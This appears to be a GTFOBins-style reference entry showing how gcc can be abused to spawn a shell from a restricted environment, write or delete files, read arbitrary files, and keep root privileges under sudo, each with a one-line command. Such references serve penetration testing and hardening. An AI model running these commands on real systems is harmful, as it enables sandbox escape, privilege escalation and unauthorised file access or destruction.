 Shell File write File read Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
gcc -wrapper /bin/sh,-s .
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
LFILE=file_to_delete
gcc -xc /dev/null -o $LFILE
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
(a) LFILE=file_to_read
gcc -x c -E "$LFILE"
(b) The file is read and parsed as a list of files (one per line), the content is disaplyed as error messages, thus
this might not be suitable to read arbitrary data.
LFILE=file_to_read
gcc @"$LFILE"
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo gcc -wrapper /bin/sh,-s .